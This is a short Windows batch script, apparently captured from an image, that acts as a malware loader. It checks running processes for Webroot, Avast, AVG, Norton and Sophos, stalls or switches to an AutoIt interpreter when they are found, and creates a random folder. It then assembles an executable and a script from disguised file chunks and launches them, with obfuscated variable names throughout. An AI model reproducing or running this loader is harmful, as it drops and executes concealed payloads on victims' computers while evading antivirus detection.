 Set mXnIdbWnKpGggSaNvmY=Recognition.pif
Set zPIKbblUBYjAYWUPbLqAvejLFKRXFQNG=
tasklist | findstr /I "wrsa.exe opssvc.exe">NUL & if not errorlevel 1 ping -n 193 127.0.0.1
Set Lewis=2%random:~-2%2
tasklist | findstr /I "avastui.exe avgui.exe nswscsvc.exe sophoshealth.exe">NUL & if not
errorlevel 1 Set mXnIdbWnKpGggSaNvmY=AutoIt3.exe & Set zPIKbblUBYjAYWUPbLqAvejLFKRXFQNG=.au3
cmd /c md %Lewis%
findstr /V "stylusofwilsonbritney" Reproduced > %Lewis%\%mXnIdbWnKpGggSaNvmY%
cmd /c copy /b %Lewis%\%mXnIdbWnKpGggSaNvmY% + Eng + Haiti + Florida + Oxygen + Personality
%Lewis%\%mXnIdbWnKpGggSaNvmY%
cmd /c copy /b Nights + Mw + Tier + Fi %Lewis%\D%zPIKbblUBYjAYWUPbLqAvejLFKRXFQNG%
start /I %Lewis%\%mXnIdbWnKpGggSaNvmY% %Lewis%\D%zPIKbblUBYjAYWUPbLqAvejLFKRXFQNG%
ping -n 5 127.0.0.1